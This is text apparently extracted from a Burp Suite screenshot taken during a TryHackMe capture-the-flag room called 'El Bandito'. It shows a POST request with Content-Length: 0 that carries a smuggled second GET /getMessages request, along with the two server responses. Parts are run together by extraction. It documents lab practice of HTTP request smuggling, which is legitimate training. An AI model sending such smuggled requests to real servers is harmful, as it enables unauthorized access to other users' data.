 Send
Cancel
<
>
Target: https://10.10.69.34:80
HTTP/
Request
Pretty Raw Hex
\n
1 POST /send_message HTTP/1.1 \r \n
2 Host: elbandito.thm:80 \r \n
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 \r \n
5 Accept: */* \r \n
6 Accept-Language: en-US,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate, br \r \n
8 Referer: https://elbandito.thm:80/messages \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Origin: https://10.10.69.34:80 \r \n
11 Sec-Fetch-Dest: empty \r \n
12 Sec-Fetch-Mode: cors \r \n
13 Sec-Fetch-Site: same-origin \r \n
14 Te: trailers \r \n
15 Content-Length: 0 \r \n
16 \r \n
17 GET /getMessages HTTP/1.1 \r \n
18 Host: elbandito.thm:80 \r \n
19 \r \n
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 22:38:23 GMT
3 Content-Type: application/json
4 Content-Length: 54
5 Content-Security-Policy: default-src 'self'; script-src 'self'; object-src 'none';
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 Feature-Policy: microphone 'none'; geolocation 'none';
10 Age: 0
11 Server: El Bandito Server
12 Accept-Ranges: bytes
13 Connection: keep-alive
14
15 {
"status":"Message received and stored successfully"
}
16 HTTP/1.1200OK
17 Date:Sat,
23Mar202422:38:23GMT
18 Content-Type:text/html;charset=utf-8
19 Content-Length:4817
20 Content-Security-Policy:default-src'self';script-src'self';object-src'none';
21 X-Content-Type-Options:nosniff
22 X-Frame-Options:SAMEORIGIN
23 X-XSS-Protection:1;mode=block
24 Feature-Policy:microphone'none';geolocation'none';
25 Age:0
26 Server:ElBanditoServer
27 Accept-Ranges:bytes
28 Connection:keep-alive
29
30 <!DOCTYPEhtml>
31
response for the
1st request
response for the
2nd request
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /send_message
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 14
Response headers 12